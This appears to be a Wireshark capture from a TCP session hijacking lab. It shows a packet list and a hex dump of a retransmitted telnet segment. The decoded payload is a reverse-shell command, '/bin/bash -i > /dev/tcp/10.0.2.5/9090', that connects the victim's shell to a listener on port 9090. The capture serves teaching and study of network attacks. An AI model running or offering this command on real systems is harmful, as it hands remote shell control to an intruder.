 TCP 68 9090 → 38182 [ACK] Seq=3862619669 Ack=585248864 Win=30848 Len…
UDP 64 33558 → 38688 Len=0
TCP 143 [TCP Retransmission] 23 → 47230 [PSH, ACK] Seq=707480595 Ack=…
TCP 143 [TCP Retransmission] 23 → 47230 [PSH, ACK] Seq=707480595 Ack=…
UDP 64 33558 → 38688 Len=0
[Window size scaling factor: 128]
Checksum: 0x1884 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
Retransmitted TCP segment data (75 bytes)
0020 0a 00 02 0f 00 17 b8 7e 2a 2b 4c 13 99 7f 25 8b .......~ *+L...%.
0030 80 18 00 e3 18 84 00 00 01 01 08 0a 01 4f b2 c0 ........ .....O..
0040 01 4f 83 bf 0d 0a 5b 30 34 2f 31 32 2f 32 31 5d .O....[0 4/12/21]
0050 73 65 65 64 40 56 4d 3a 7e 24 20 2f 62 69 6e 2f seed@VM: ~$ /bin/
0060 62 61 73 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 bash -i > /dev/t
0070 63 70 2f 31 30 2e 30 2e 32 2e 35 2f 39 30 39 30 cp/10.0. 2.5/9090
0080 20 30 3c 26 31 20 32 3e 20 0d 00 26 31 0d 0a 0<&1 2> ..&1..